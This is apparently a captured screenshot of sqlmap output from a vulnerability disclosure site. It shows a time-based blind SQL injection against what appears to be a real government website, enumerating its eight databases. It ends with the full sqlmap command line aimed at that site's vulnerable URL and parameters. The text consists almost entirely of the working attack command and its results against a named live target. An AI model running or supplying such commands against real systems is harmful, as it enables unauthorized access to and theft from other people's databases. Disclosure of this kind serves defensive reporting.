 [21:50:17] [INFO] fetching database names
[21:50:17] [INFO] fetching number of databases
[21:50:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:51:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:51:37] [INFO] adjusting time delay to 2 seconds due to good response times
8
[21:51:39] [INFO] retrieved: fjipo
[21:52:41] [INFO] retrieved: fjipo
[21:53:54] [ERROR] invalid character detected. retrying..
[21:53:54] [WARNING] increasing time delay to 3 seconds
2
[21:54:09] [INFO] retrieved: master
[21:55:38] [INFO] retrieved: model
[21:57:00] [INFO] retrieved: msdb
[21:58:00] [INFO] retrieved: Northwind
[22:00:33] [INFO] retrieved: pubs
[22:01:40] [INFO] retrieved: tempd
[22:03:17] [ERROR] invalid character detected. retrying..
[22:03:17] [WARNING] increasing time delay to 4 seconds
b
available databases [8]:
[*] fjipo
[*] fjipo2
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[22:03:35] [INFO] fetched data logged to text files under 'C:\Users\M\.sq
lmap\output\www.fjipo.gov.cn'
[*] shutting down at 22:03:35
D:\sqlmap>
D:\sqlmap>python sqlmap.py --random-agent --level=3 -u"http://www.fjipo.gov.cn/t
emplates/znjs.jsp?colid=2&fid=2" --dbs
www.wooyun.org